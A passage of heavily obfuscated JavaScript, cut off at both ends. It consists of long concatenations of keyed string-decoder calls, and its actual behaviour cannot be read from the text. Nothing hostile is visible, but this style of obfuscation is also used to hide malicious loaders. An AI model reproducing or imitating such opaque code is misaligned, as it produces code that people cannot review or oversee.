(0x167a,'Y@3o')+U(0xf68,'rISn')+U(0x1104,'rJ(a')+U(0x537,'omqU')+U(0x6e9,'2Er&')+U(0xf32,'wNwE')+U(0x1509,'DBNf')+U(0x1177,'2Er&')+U(0x117b,'Y@3o')+U(0x17e9,'B*$6')+U(0x681,'NWM8')+U(0x1002,'upfL')+U(0xbe8,'SOue')+U(0xf49,'yvWd')+U(0x11dd,'SOue')+U(0x918,'49J3')+U(0xdb1,'4A%^')+U(0xaaf,'&4X$')+U(0x1154,'4MiO')+U(0x1628,'rJ(a')+U(0x1a1f,'G6n$')+U(0x17f9,'[eaN')+U(0x17b6,'2Er&')+U(0xc34,'g7sJ')+U(0x1774,'wFsA')+U(0x449,'05$j')+U(0xa20,'7LOc')+U(0x51f,'gh!K')+U(0x1c9,'g7Q$')+U(0x1870,'b23F')+U(0xb25,'05$j')+U(0x970,'Hxc2')+U(0x1586,'49J3')+U(0xfa8,'hyeh')+U(0xf9f,'bIHe')+U(0xfdb,'6A6p')+U(0x196,']nC)')+U(0x760,'^KXl')+U(0x16d3,'NWM8')+U(0x940,'49J3'))+(U(0x1917,'AypO')+U(0x1576,'Hxc2')+U(0x973,']nC)')+U(0x189d,'1*[Q')+U(0x1656,'B*$6')+U(0x1469,'tcLF')+U(0x37e,'O9[x')+U(0x1010,'4MiO')+U(0x11ea,'hyeh')+U(0x1769,'6A6p')+U(0x963,'SOue')+U(0x77c,'omqU')+U(0x769,'hyeh')+U(0xf67,'wNwE')+U(0x105a,'NWM8')+U(0x10c,'rISn')+U(0x1257,'wNwE')+U(0x26e,'Puj1')+U(0xe2e,'omqU')+U(0x8f0,'Hefb')+U(0x164f,'RC2J')+U(0xcc3,'rJ(a')+U(0x1749,'yHGP')+U(0xc07,'&4X$')+U(0x154e,'Puj1')+U(0x1227,'tcLF')+U(0x879,'DBNf')+U(0x1aba,'g7Q$')+U(0xfad,'1DV$')+U(0x111d,'Puj1')+U(0x24a,'B*$6')+U(0x1615,'&4X$')+U(0x11ad,'g7sJ')+U(0x15e4,'Puj1')+U(0x1452,'ZHCq')+U(0x9a2,'49J3')+U(0x193b,'49J3')+U(0x19a3,'jj)6')+U(0x343,'Puj1')+U(0x1f6,'4MiO')+U(0xcb0,'4A%^')+U(0x559,'&4X$')+U(0x509,'AypO')+U(0x10d4,'P#hb')+U(0xf69,']nC)')+U(0x8cc,'b23F')+U(0x12e1,'wFsA')+U(0x1487,'4A%^')+U(0x18b9,'4A%^')+U(0x482,'yvWd')+U(0x1645,'rJ(a')+U(0x21f,'jj)6')+U(0x1176,'4MiO')+U(0x1422,'hyeh')+U(0x1768,'7^3Z')+U(0x9b0,'1DV$')+U(0x1228,'upfL')+U(0x3bf,'yHGP')+U(0x9c9,'Y@3o')+U(0x1a89,'b23F')+U(0x3e1,'me4^')+U(0x303,'1*[Q')+U(0x832,'oiHV')+U(0x236,'RC2J')+U(0x543,'wFsA')+U(0x99a,'AHln')+U(0x19c1,'me4^')+U(0x97f,'yHGP')+U(0x1500,'Puj1')+U(0x16f,'m5Y]')+U(0x1842,'1DV$')+U(0xff1,'O9[x')+U(0x147e,'G6n$')+U(0x1943,'4A%^')+U(0xc22,'4MiO')+U(0x790,'bIHe')+U(0x86b,'1*[Q')+U(0x3d4,'^KXl')+U(0x1971,'wNwE')+U(0x473,'05$j')+U(0x1ae1,'omqU')+U(0x190d,'7^3Z')+U(0x120b,'wNwE')+U(0x1132,'Y@3o')+U(0x8b5,'me4^')+U(0x601,'4MiO')+U(0x183,'NWM8')+U(0x13dc,'oiHV')+U(0xdaf,'ZHCq')+U(0x15e6,'b23F')+U(0xec1,'omqU')+U(0x140f,'rISn')+U(0x840,'[eaN')+U(0x4ae,'P#hb')+U(0x1e5,'tcLF')+U(0x14c6,'49J3')+U(0x1150,'dAOs')+U(0x1562,'dAOs')+U(0x1994,'gh!K')+U(0x11b1,'6A6p')+U(0x16a9,'AypO')+U(0x18ce,'G6n$')+U(0x92c,'2Er&')+U(0x924,'G6n$')+U(0x170,'G6n$')+U(0xdb,'DBNf')+U(0x19d9,'me4^')+U(0x13c6,'b23F')+U(0x19d,'upfL')+U(0x9b9,'4MiO')+U(0x791,'wNwE')+U(0xa1e,'NWM8')+U(0x5fa,'Y@3o')+U(0x210,'Puj1')+U(0x1959,'&4X$')+U(0x100f,'g7sJ')+U(0x594,'&4X$')+U(0x2d6,'hyeh')+U(0x1528,'AHln')+U(0x423,'6A6p')+U(0x158b,'[eaN')+U(0x14a9,'G6n$')+U(0x499,'Puj1')+U(0xec4,'P#hb')+U(0xe5d,'7^3Z')+U(0x11b9,'m5Y]')+U(0x4d2,'DBNf')+U(0x19d0,'jj)6')+U(0x19f2,'1*[Q')+U(0x188,'4MiO')+U(0x7a4,'yHGP')+U(0xd23,'NWM8')+U(0x194f,'P#hb')+U(0x39b,'wNwE')+U(0x1984,'AypO')+U(0x907,']nC)')+U(0x7f0,'g7Q$')+U(0x452,'[eaN')+U(0xf66,'NWM8')+U(0xb14,'4A%^')+U(0x18df,'B*$6')+U(0x462,'1DV$')+U(0x11c5,'ZHCq')+U(0xa9a,'ZHCq')+U(0x1011,'4A%^')+U(0xd2f,'AHln')+U(0xe69,'B*$6')+U(0xe93,'Hxc2')+U(0xf2e,'hyeh')+U(0x17aa,'m5Y]')+U(0x370,'yHGP')+U(0x1983,'O9[x')+U(0x246,'7LOc')+U(0xb55,'gh!K')+U(0x4a6,'upfL')+U(0x163,'tcLF')+U(0xb56,'4MiO')+U(0x103f,']nC)')+U(0x3eb,'49J3')+U(0x2c8,'Hefb')+U(0x14fe,'4MiO')+U(0x1196,'2Er&')+U(0x1458,'P#hb')+U(0x440,']nC)')+U(0x183f,'yvWd')+U(0xe00,'m5Y]')+U(0xd40,'6A6p')+U(0xb6d,'g7sJ')+U(0xb82,'gh!K')+U(0x159f,'Hxc2')+U(0x129e,'upfL')+U(0x10a3,'G6n$')+U(0x10fa,'3JWU')+U(0x15aa,'dAOs')+U(0x13cf,'Puj1')+U(0x18c,'me4^')+U(0x1b0c,'wNwE')+U(0x59f,'bIHe')+U(0xe20,'1*[Q')+U(0x18cb,'SOue')+U(0x66e,'rISn')+U(0xd6c,'6A6p')+U(0x976,'AypO')+U(0x17f,'[eaN')+U(0x199d,'hyeh')+U(0x5a3,'7LOc')+U(0xb12,'RC2J')+U(0x820,'P#hb')+U(0xee6,'m5Y]')+U(0x1ac6,'6A6p')+U(0x1a4c,'RC2J')+U(0x184,'Puj1')+U(0x13cd,'gh!K')+U(0x1aeb,'4MiO')+U(0x4cb,'rISn')+U(0x13bb,'DBNf')+U(0x4db,'DBNf')+U(0x1b9,'49J3')+U(0xcf6,'4A%^')+U(0xd66,'b23F'))+(U(0x17b2,'gh!K')+U(0x12c5,'gh!K')+U(0x1722,'05$j')+U(0x284,'upfL')+U(0xc1e,'O9[x')+U(0x960,'me4^')+U(0x180a,'3JWU')+U(0xf43,'me4^')+U(0x1144,'49J3')+U(0x1a9c,'4MiO')+U(0x1283,'AypO')+U(0x16d9,'4MiO')+U(0x1b3a,'P#hb')+U(0x1482,'6A6p')+U(0x187d,'tcLF')+U(0x1153,'bIHe')+U(0xfb4,'6A6p')+U(0xecf,'dAOs')+U(0xd37,'2Er&')+U(0x14d8,'oiHV')+U(0x199a,'me4^')+U(0x28e,'Hefb')+U(0x57e,'2Er&')+U(0x100b,'hyeh')+U(0x126d,'[eaN')+U(0xed1,']nC)')+U(0x11c7,'dAOs')+U(0x13ee,'7LOc')+U(0x176d,'&4X$')+U(0xf23,'Hxc2')+U(0x146b,'hyeh')+U(0x35c,'yvWd')+U(0x81c,'tcLF')+U(0x1b2c,'m5Y]')+U(0x7d8,'1*[Q')+U(0x57c,'gh!K')+U(0x15cd,'ZHCq')+U(0xf7,'7LOc')+U(0x6ba,'me4^')+U(0xeea,'RC2J')+U(0x75b,'yHGP')+U(0xd00,'Hxc2')+U(0x1457,'05$j')+U(0x16c8,'AHln')+U(0x1552,'omqU')+U(0xf34,'6A6p')+U(0x1a51,'yHGP')+U(0x1a91,'O9[x')+U(0x780,'yvWd')+U(0xd93,'DBNf')+U(0x1559,'g7Q$')+U(0xbfb,'jj)6')+U(0x5bc,'4A%^')+U(0x721,'1DV$')+U(0x355,'B*$6')+U(0x130d,'wNwE')+U(0x7ff,'oiHV')+U(0xebd,'P#hb')+U(0x4e9,'AypO')+U(0x31c,'3JWU')+U(0x1160,'hyeh')+U(0x171,'g7sJ')+U(0x869,'hyeh')+U(0x1afc,'7^3Z')+U(0x11f3,'jj)6')+U(0xe83,'RC2J')+U(0x48e,'oiHV')+U(0x14e5,'Puj1')+U(0x177c,'SOue')+U(0x863,'7LOc')+U(0x1437,'yvWd')+U(0x18cd,'yHGP')+U(0x26a,'jj)6')+U(0x6bf,'tcLF')+U(0xd5c,'P#hb')+U(0x112b,'1*[Q')+U(0x1644,'dAOs')+U(0x16ed,'rJ(a')+U(0x1787,'1*[Q')+U(0x18c4,'DBNf')+U(0xf78,'49J3')+U(0x95c,'g7sJ')+U(0xdf5,'DBNf')+U(0x2ad,'2Er&')+U(0x644,'B*$6')+U(0x1406,'AypO')+U(0x1666,'b23F')+U(0x5cb,'Hefb')+U(0x975,'hyeh')+U(0x10e4,'yHGP')+U(0x288,'g7sJ')+U(0xdab,'O9[x')+U(0x16d2,'Puj1')+U(0xd7b,'wFsA')+U(0xd82,'gh!K')+U(0xefb,'4MiO')+U(0x560,'b23F')+U(0x177a,'dAOs')+U(0x12a5,'tcLF')+U(0x181a,'g7Q$')+U(0x1675,'ZHCq')+U(0xbe4,'[eaN')+U(0x102c,'upfL')+U(0x177f,'oiHV')+U(0xc57,'ZHCq')+U(0xe9b,'DBNf')+U(0x136a,'1DV$')+U(0x156b,'oiHV')+U(0x7ef,'Y@3o')+U(0x1065,'m5Y]')+U(0x18af,'jj)6')+U(0xb21,'omqU')+U(0x366,'05$j')+U(0x1119,'4MiO')+U(0x10c7,'G6n$')+U(0x79e,'7LOc')+U(0x11c3,'05$j')+U(0xf00,'[eaN')+U(0x8f4,'&4X$')+U(0xe78,'m5Y]')+U(0x829,'b23F')+U(0x1935,'bIHe')+U(0x1aca,'g7sJ')+U(0x125a,'oiHV')+U(0xcfc,'AypO')+U(0x19ac,'Hxc2')+U(0xe90,'b23F')+U(0x17d7,'Puj1')+U(0x10dd,'3JWU')+U(0x118a,'05$j')+U(0x1721,'jj)6')+U(0x777,'yvWd')+U(0x809,'Y@3o')+U(0x1acb,'oiHV')+U(0xf4a,'rJ(a')+U(0xcb2,'49J3')+U(0x14c2,'G6n$')+U(0x8c0,'RC2J')+U(0x1108,'gh!K')+U(0xa33,'DBNf')+U(0x19a5,'4A%^')+U(0x16ab,'omqU')+U(0x634,'oiHV')+U(0x1134,'3JWU')+U(0x7c3,'wNwE')+U(0xd9b,'yHGP')+U(0x193c,'upfL')+U(0xe50,'SOue')+U(0x19d2,'wFsA')+U(0xf3d,'upfL')+U(0x19f4,'AHln')+U(0x13a7,'7^3Z')+U(0xbb9,'rJ(a')+U(0xd90,'B*$6')+U(0xa8a,'B*$6')+U(0x168d,'AypO')+U(0x49e,'6A6p')+U(0xade,'Hxc2')+U(0x146f,'7LOc')+U(0x10a7,'rISn')+U(0x19ab,'tcLF')+U(0x12cd,'Puj1')+U(0x157c,'O9[x')+U(0xc64,'gh!K')+U(0xffe,'rISn')+U(0x19fd,'1*[Q')+U(0x1689,'05$j')+U(0xeae,'rJ(a')+U(0x13ca,'05$j')+U(0x1760,'NWM8')+U(0x18de,'AypO')+U(0x15ab,'3JWU')+U(0x99e,'g7sJ')+U(0x129a,'7^3Z')+U(0x184d,'7LOc')+U(0x80b,'dAOs')+U(0xd85,'omqU')+U(0x1341,'4A%^')+U(0x38f,'O9[x')+U(0xe0,'rJ(a')+U(0xa21,'49J3')+U(0x12a,'SOue')+U(0x53d,'Y@3o')+U(0x34b,'upfL')+U(0xfcb,'rJ(a')+U(0x1a2f,'rJ(a')+U(0x1aa6,'oiHV')+U(0x98e,'wFsA')+U(0x823,'wFsA')+U(0x1447,'wFsA')+U(0x1023,'g7Q$')+U(0x60a,'7LOc')+U(0x652,'yHGP')+U(0x674,'P#hb')+U(0x107d,'ZHCq')+U(0x1b0,'1DV$')+U(0xd0b,'m5Y]')+U(0x5e2,'hyeh')+U(0xfb7,'7LOc')+U(0x1889,'yvWd'))+(U(0x19a6,'hyeh')+U(0x75a,'upfL')+U(0x1477,'dAOs')+U(0x115,'1DV$')+U(0x11d8,'2Er&')+U(0x18a9,'3JWU')+U(0x13f8,'AHln')+U(0x321,'g7Q$')+U(0x17c2,'1*[Q')+U(0x16c2,'oiHV')+U(0xa9d,'gh!K')+U(0x115a,'g7sJ')+U(0x486,'dAOs')+U(0x455,'1DV$')+U(0x51e,'g7Q$')+U(0x913,'yHGP')+U(0x1acf,'^KXl')+U(0x134b,'bIHe')+U(0xb94,'7LOc')+U(0x19e8,'05$j')+U(0x7df,'NWM8')+U(0xc21,'AHln')+U(0xc9a,'Puj1')+U(0x11a6,'me4^')+U(0xcb3,'yHGP')+U(0x12c6,'AHln')+U(0x8ec,'upfL')+U(0xcc0,'1DV$')+U(0x150d,'6A6p')+U(0x104,'hyeh')+U(0x191f,'dAOs')+U(0xe5e,'Puj1')+U(0x154c,'g7Q$')+U(0xf79,'g7Q$')+U(0x722,'49J3')+U(0x13ff,'49J3')+U(0x97b,'b23F')+U(0x84b,'oiHV')+U(0x1927,'yHGP')+U(0x104c,'rJ(a')+U(0xc0c,'[eaN')+U(0x1629,'AHln')+U(0xfc1,'2Er&')+U(0x16d7,'SOue')+U(0x5cf,'AypO')+U(0xb4a,'&4X$')+U(0xd61,'1*[Q')+U(0xf7b,'m5Y]')+U(0x18c2,'dAOs')+U(0x916,'G6n$')+U(0x1900,'Hefb')+U(0x5e3,'NWM8')+U(0x1004,'AypO')+U(0x770,'7LOc')+U(0x16af,'7^3Z')+U(0x12d,'jj)6')+U(0x1000,'[eaN')+U(0x16e2,'[eaN')+U(0x17a6,'49J3')+U(0x1478,'g7sJ')+U(0x1775,'Hefb')+U(0x1262,'tcLF')+U(0x12b,'Hxc2')+U(0x155f,'oiHV')+U(0x1a6,'yHGP')+U(0x1612,'yHGP')+U(0xc02,'tcLF')+U(0x1829,'SOue')+U(0x456,'rISn')+U(0x117,'upfL')+U(0xf8a,'Hefb')+U(0x73b,'2Er&')+U(0x8f2,'hyeh')+U(0x14e,'RC2J')+U(0x1558,'rISn')+U(0x692,'yvWd')+U(0xfb1,'m5Y]')+U(0x516,'oiHV')+U(0x1904,'Hxc2')+U(0x3c1,'yvWd')+U(0x13c,'3JWU')+U(0x1a57,'^KXl')+U(0x1b35,'b23F')+U(0xfbd,'G6n$')+U(0xb8d,'rISn')+U(0x1128,'2Er&')+U(0x857,'RC2J')+U(0x1022,'hyeh')+U(0x13b6,'49J3')+U(0x8bc,'05$j')+U(0x178a,'gh!K')+U(0x11b2,']nC)')+U(0x1a8a,'upfL')+U(0xaa7,'dAOs')+U(0x16a5,'tcLF')+U(0x15e7,']nC)')+U(0x103b,'O9[x')+U(0xbd1,'rJ(a')+U(0x84d,'6A6p')+U(0x1978,'rJ(a')+U(0x1806,'1*[Q')+U(0xa7d,'wNwE')+U(0xc91,'B*$6')+U(0xf5d,'me4^')+U(0x105f,'AypO')+U(0x1ab7,'m5Y]')+U(0x3ac,'wFsA')+U(0x1821,'m5Y]')+U(0x1823,'Hxc2')+U(0x207,'yvWd')+U(0x19fe,'49J3')+U(0x15ea,'4A%^')+U(0x124c,'1*[Q')+U(0xce9,'P#hb')+U(0x12b5,'AHln')+U(0x699,'gh!K')+U(0xd4f,'yHGP')+U(0x77e,'1DV$')+U(0xfdf,']nC)')+U(0x1563,'dAOs')+U(0x9a3,'AypO')+U(0xb64,'P#hb')+U(0xc62,'bIHe')+U(0x142a,'05$j')+U(0xc96,'AHln')+U(0xe53,'wNwE')+U(0x1e1,'ZHCq')+U(0x114d,'7^3Z')+U(0x1a0d,'yHGP')+U(0x27f,'gh!K')+U(0x164,'[eaN')+U(0x830,'b23F')+U(0x167,'b23F')+U(0xa36,'P#hb')+U(0x3ec,'ZHCq')+U(0x22d,'G6n$')+U(0x126a,'1*[Q')+U(0x1a15,'Y@3o')+U(0x1066,'7^3Z')+U(0x2f2,'4MiO')+U(0x5ce,'7^3Z')+U(0x1163,'Hefb')+U(0x137a,'yHGP')+U(0x678,'Hxc2')+U(0x6c7,'wFsA')+U(0x1835,'Hefb')+U(0x1284,'yHGP')+U(0x12df,'Puj1')+U(0xe2d,'B*$6')+U(0xd21,'3JWU')+U(0x1115,'3JWU')+U(0x18cc,'Hxc2')+U(0x103c,'SOue')+U(0xa0b,'upfL')+U(0x11df,'3JWU')+U(0x174c,'rISn')+U(0x767,'ZHCq')+U(0x94e,'AypO')+U(0x30a,'G6n$')+U(0x122b,'rJ(a')+U(0x1754,'O9[x')+U(0xeec,'bIHe')+U(0xf7a,'AypO')+U(0x46c,'rJ(a')+U(0x15c4,'AypO')+U(0x1b0e,'omqU')+U(0x1077,'B*$6')+U(0x392,'1DV$')+U(0x1a9b,'&4X$')+U(0x11ac,'6A6p')+U(0x111b,'m5Y]')+U(0xa9e,'DBNf')+U(0x1955,'DBNf')+U(0x12a8,'1*[Q')+U(0x125e,'RC2J')+U(0x8ab,'bIHe')+U(0x3d8,'omqU')+U(0x7eb,'m5Y]')+U(0x61f,'g7sJ')+U(0x1640,'4MiO')+U(0xfbc,'Hxc2')+U(0x139d,'6A6p')+U(0x1b38,'O9[x')+U(0x18be,'RC2J')+U(0x578,'ZHCq')+U(0x6fd,'NWM8')+U(0xd4a,'1*[Q')+U(0x13d,'Hxc2')+U(0xd7e,'rJ(a')+U(0x12d8,'Y@3o')+U(0x707,'^KXl')+U(0x4f3,'b23F')+U(0x12a7,'yvWd')+U(0x1604,'O9[x')+U(0x1acd,'tcLF')+U(0x1410,'wNwE')+U(0xe29,'bIHe')+U(0xed3,'tcLF')+U(0x202,'Hefb')+U(0xf51,'NWM8'))+(U(0x65f,'&4X$')+U(0xac7,'jj)6')+U(0x1a5,'6A6p')+U(0x1859,'05$j')+U(0x9e1,'tcLF')+U(0xfc4,'jj)6')+U(0x60d,'^KXl')+U(0x33d,'6A6p')+U(0x1139,'tcLF')+U(0x5e5,'4MiO')+U(0x14f6,'05$j')+U(0x792,'RC2J')+U(0x4ee,'Hefb')+U(0x16b6,'tcLF')+U(0x193d,'yvWd')+U(0x7b0,'oiHV')+U(0x1802,'wFsA')+U(0x117d,'Hefb')+U(0x1a36,'Hefb')+U(0x17de,'P#hb')+U(0x1874,'P#hb')+U(0x276,'g7sJ')+U(0xbce,'Y@3o')+U(0x1857,'rJ(a')+U(0xaf6,'omqU')+U(0x12dc,'wNwE')+U(0x1537,'me4^')+U(0x166f,'AypO')+U(0x8b3,'DBNf')+U(0x45d,'Hefb')+U(0x731,'[eaN')+U(0xfa7,'AHln')+U(0x539,'7LOc')+U(0x1417,'upfL')+U(0x872,'3JWU')+U(0xbd4,'O9[x')+U(0x942,'7^3Z')+U(0x55c,'G6n$')+U(0xde8,'bIHe')+U(0x1154,'4MiO')+U(0x1e0,'omqU')+U(0x109,'RC2J')+U(0xd12,'NWM8')+U(0x1a8e,'me4^')+U(0x128,'4MiO')+U(0x7f8,'AHln')+U(0xb01,'yvWd')+U(0x1a62,'Hxc2')+U(0x17c1,'upfL')+U(0xdf0,'dAOs')+U(0x11f2,'Hefb')+U(0x2c6,'yvWd')+U(0xe82,'Hefb')+U(0x1ae,'6A6p')+U(0xfe8,'1*[Q')+U(0x1981,'DBNf')+U(0x3a4,'3JWU')+U(0x1037,']nC)')+U(0x1a44,'6A6p')+U(0xe13,'SOue')+U(0x15d0,'wFsA')+U(0x1755,'SOue')+U(0x64b,'O9[x')+U(0x1532,'Hxc2')+U(0x131,'6A6p')+U(0x1a74,'P#hb')+U(0xae8,'SOue')+U(0xd31,'Y@3o')+U(0x15fa,'7LOc')+U(0xd1a,'2Er&')+U(0x185f,'49J3')+U(0xe79,'Hxc2')+U(0x853,'&4X$')+U(0x12e9,'AHln')+U(0x1a5e,'Puj1')+U(0x1609,'yvWd')+U(0x165b,'jj)6')+U(0x1ba,'P#hb')+U(0x12cb,'B*$6')+U(0x11b6,'&4X$')+U(0x19e0,'3JWU')+U(0xad6,'^KXl')+U(0x138a,'G6n$')+U(0xfe2,'wNwE')+U(0x1625,'P#hb')+U(0x1382,'49J3')+U(0x3a6,'dAOs')+U(0x684,'Y@3o')+U(0xc3b,'B*$6')+U(0x3ae,'gh!K')+U(0x563,'m5Y]')+U(0xa08,'wFsA')+U(0x951,'m5Y]')+U(0x5c3,'gh!K')+U(0x91d,'upfL')+U(0x1219,'upfL')+U(0x5d3,'RC2J')+U(0x16b8,'7^3Z')+U(0x179a,'1DV$')+U(0xbd2,'Y@3o')+U(0xbfc,'AHln')+U(0x1aa8,'1DV$')+U(0x155a,'m5Y]')+U(0xc66,'DBNf')+U(0x42f,'bIHe')+U(0x15ef,'yvWd')+U(0x8a3,'bIHe')+U(0xd80,'rJ(a')+U(0x195c,'49J3')+U(0xee2,'wFsA')+U(0x78f,'NWM8')+U(0x143d,'m5Y]')+U(0x201,'7LOc')+U(0xae5,'wFsA')+U(0x8e0,'wNwE')+U(0xd9c,'7^3Z')+U(0x194a,'B*$6')+U(0xd24,'yvWd')+U(0x89c,'B*$6')+U(0xe72,'g7Q$')+U(0x199f,'yvWd')+U(0x18f0,'ZHCq')+U(0x10e0,'AHln')+U(0x1087,'[eaN')+U(0x12f,'G6n$')+U(0x19f8,'O9[x')+U(0x11be,'4MiO')+U(0x915,'wFsA')+U(0x18e0,'Hxc2')+U(0x4e2,'[eaN')+U(0xc75,'RC2J')+U(0x1200,'6A6p')+U(0xdd,'Puj1')+U(0x410,'omqU')+U(0x9ce,'AypO')+U(0x31e,'1*[Q')+U(0x1990,'Y@3o')+U(0x17e4,'Hefb')+U(0x2f0,'[eaN')+U(0x17c6,'omqU')+U(0xc8,'G6n$')+U(0x315,'ZHCq')+U(0xc8d,'4A%^')+U(0xafb,'m5Y]')+U(0x4c1,'^KXl')+U(0x17a8,'ZHCq')+U(0x450,'m5Y]')+U(0x1788,'2Er&')+U(0xbe5,'SOue')+U(0x1046,'bIHe')+U(0xc95,'6A6p')+U(0x695,'b23F')+U(0x346,'Hefb')+U(0xeb2,'AypO')+U(0xb17,'G6n$')+U(0x128d,'3JWU')+U(0x1012,'hyeh')+U(0x127d,']nC)')+U(0x12d6,'bIHe')+U(0x17eb,'49J3')+U(0x11d7,'g7sJ')+U(0x14bc,'DBNf')+U(0x1460,'3JWU')+U(0x9db,'Hefb')+U(0x686,'Hxc2')+U(0xad2,'Y@3o')+U(0xb8e,'yHGP')+U(0xc20,'yHGP')+U(0x1a1d,'&4X$')+U(0x619,'oiHV')+U(0x15a9,'P#hb')+U(0xcd9,'AHln')+U(0x76c,'1*[Q')+U(0x1143,'Puj1')+U(0x195b,'tcLF')+U(0x11f9,'AypO')+U(0x20d,'m5Y]')+U(0x73f,'tcLF')+U(0xa5e,'[eaN')+U(0x1125,'tcLF')+U(0x248,'wFsA')+U(0x3ad,'RC2J')+U(0x75f,'me4^')+U(0x1a31,'O9[x')+U(0x179,'omqU')+U(0x6cb,'m5Y]')+U(0x6f8,'4MiO')+U(0x1838,'wNwE')+U(0x1d9,'O9[x')+U(0x1ab3,'RC2J')+U(0x124a,'yvWd')+U(0x10fe,'B*$6')+U(0x1364,'6A6p')+U(0x147f,'[eaN')+U(0x441,'B*$6')+U(0x1733,'2Er&')+U(0xa07,'^KXl')+U(0x198d,'4A%^')+U(0x8ea,'tcLF')+U(0xf8b,'3JWU'))+(U(0x1771,'SOue')+U(0x4cf,'Hxc2')+U(0x161f,'&4X$')+U(0xe10,'oiHV')+U(0x1b1f,'Hxc2')+U(0x730,'DBNf')+U(0x98c,'dAOs')+U(0x197a,'SOue')+U(0x1517,'4MiO')+U(0x353,'b23F')+U(0xc18,'7^3Z')+U(0x1050,'O9[x')+U(0xc94,'P#hb')+U(0x4b9,'Hxc2')+U(0xf99,'4MiO')+U(0x16d5,'me4^')+U(0xc44,'oiHV')+U(0x1b24,'hyeh')+U(0x6dd,'hyeh')+U(0x188e,'me4^')+U(0xa2b,'wFsA')+U(0x169,'upfL')+U(0xef9,'dAOs')+U(0xdb3,'bIHe')+U(0x1a8f,'1DV$')+U(0x11e4,'rJ(a')+U(0x978,'1DV$')+U(0x564,'Hxc2')+U(0x11bc,'DBNf')+U(0x4ca,'Hefb')+U(0x169a,'4A%^')+U(0x1411,'2Er&')+U(0x102,'g7Q$')+U(0x1399,'b23F')+U(0xf17,'DBNf')+U(0x1650,'bIHe')+U(0xd13,'wNwE')+U(0xb5a,'rISn')+U(0x10ca,'49J3')+U(0x19e6,'2Er&')+U(0xe84,'g7Q$')+U(0x1b08,'AypO')+U(0xd8b,'2Er&')+U(0x429,'RC2J')+U(0x610,'bIHe')+U(0x395,'B*$6')+U(0x7ce,'NWM8')+U(0x18b8,'AypO')+U(0xfce,'1*[Q')+U(0x407,'omqU')+U(0x18e8,'G6n$')+U(0xe86,'oiHV')+U(0x506,'b23F')+U(0x471,']nC)')+U(0x1492,'jj)6')+U(0x93a,'rJ(a')+U(0x38e,'1DV$')+U(0x122e,'Puj1')+U(0xe75,'Hefb')+U(0x712,'Hefb')+U(0x871,'1DV$')+U(0xc6b,'b23F')+U(0xa79,'Puj1')+U(0x17fd,'Puj1')+U(0x1876,'b23F')+U(0xc4a,'O9[x')+U(0x195,'rISn')+U(0x1776,'NWM8')+U(0x13e3,'B*$6')+U(0x1419,'49J3')+U(0x226,'1*[Q')+U(0x17ae,'2Er&')+U(0xd5b,'1DV$')+U(0xa6d,'7^3Z')+U(0x638,'05$j')+U(0x47f,'Hxc2')+U(0x1448,'RC2J')+U(0x724,'[eaN')+U(0xb61,'wNwE')+U(0x1082,'Y@3o')+U(0x1237,'m5Y]')+U(0x3f1,'G6n$')+U(0x18fa,'NWM8')+U(0xef8,'&4X$')+U(0x1703,'B*$6')+U(0x15d3,'me4^')+U(0x1afa,'gh!K')+U(0x864,'Puj1')+U(0x988,']nC)')+U(0x17fe,'NWM8')+U(0x53f,'ZHCq')+U(0x3bd,'upfL')+U(0x1315,'49J3')+U(0x772,'b23F')+U(0x7c5,'G6n$')+U(0x13f6,'RC2J')+U(0x100e,'AHln')+U(0x15cb,'g7sJ')+U(0x90d,'omqU')+U(0x18d4,'hyeh')+U(0x1601,'7^3Z')+U(0x1884,'AHln')+U(0x747,'[eaN')+U(0x1b37,'1*[Q')+U(0x6d2,'dAOs')+U(0xd32,'me4^')+U(0x1700,'rJ(a')+U(0xf18,'Hxc2')+U(0x123,'1DV$')+U(0x20a,'oiHV')+U(0xc88,'hyeh')+U(0xe19,'RC2J')+U(0x508,'DBNf')+U(0xecb,'Y@3o')+U(0x35e,'AHln')+U(0x7e7,'gh!K')+U(0x3a9,'b23F')+U(0xc43,'rJ(a')+U(0x1845,'tcLF')+U(0x11d,'oiHV')+U(0xfb0,'49J3')+U(0x5f7,'Hefb')+U(0xdc9,'1*[Q')+U(0x14ee,'yHGP')+U(0x1594,'g7Q$')+U(0x592,'2Er&')+U(0x6a3,'Y@3o')+U(0x1316,'b23F')+U(0x21a,'O9[x')+U(0x160e,'tcLF')+U(0x361,'yvWd')+U(0x1812,'49J3')+U(0x12d2,'3JWU')+U(0x18ba,'[eaN')+U(0x858,'g7sJ')+U(0x143f,'rJ(a')+U(0xb07,'ZHCq')+U(0x1304,'Y@3o')+U(0x1462,'G6n$')+U(0x7c0,'7LOc')+U(0x11f7,'SOue')+U(0x135c,'B*$6')+U(0xe40,'NWM8')+U(0x1aed,'[eaN')+U(0x3c9,'O9[x')+U(0x13d7,'oiHV')+U(0x1868,'3JWU')+U(0x17ce,'DBNf')+U(0x446,'&4X$')+U(0x1cc,'&4X$')+U(0x4bf,'dAOs')+U(0xa17,'tcLF')+U(0x14a1,'2Er&')+U(0x125d,'dAOs')+U(0x153e,'rJ(a')+U(0x8c4,'[eaN')+U(0x9b5,'3JWU')+U(0x1a1e,'7^3Z')+U(0x1454,'wFsA')+U(0x1561,'7LOc')+U(0x4dc,'P#hb')+U(0x196a,'yHGP')+U(0xb26,'2Er&')+U(0x23e,'Y@3o')+U(0x373,'NWM8')+U(0x1fc,'hyeh')+U(0x13d3,'oiHV')+U(0x496,'g7Q$')+U(0x1aff,'wFsA')+U(0x14c9,'&4X$')+U(0xb91,'P#hb')+U(0x11a4,'hyeh')+U(0xcb8,'4A%^')+U(0x4ec,'4A%^')+U(0x1158,'bIHe')+U(0x121d,'DBNf')+U(0x7e5,'P#hb')+U(0x2dc,'P#hb')+U(0x912,'RC2J')+U(0x12ff,'DBNf')+U(0x1901,'g7sJ')+U(0x6c2,'Puj1')+U(0xf39,'rJ(a')+U(0x11b4,'&4X$')+U(0x77a,'49J3')+U(0x105b,'oiHV')+U(0x59b,'jj)6')+U(0xc4c,'yvWd')+U(0xe43,'wFsA')+U(0x2c1,'yHGP')+U(0x363,'49J3')+U(0xe85,'O9[x')+U(0x1716,'rJ(a')+U(0x3e3,'yvWd')+U(0xef4,'49J3')+U(0x19b3,'05$j')+U(0x13c1,'[eaN')+U(0x1a78,'4A%^')+U(0x1324,'AHln')+U(0x1987,'rJ(a'))+(U(0x1932,'b23F')+U(0xe54,'g7Q$')+U(0x2b7,']nC)')+U(0x1877,'1DV$')+U(0xb9d,'hyeh')+U(0xf0a,'me4^')+U(0x2d3,'6A6p')+U(0x10be,'g7Q$')+U(0x1720,'wFsA')+U(0x1026,'ZHCq')+U(0x2e4,'NWM8')+U(0x1154,'4MiO'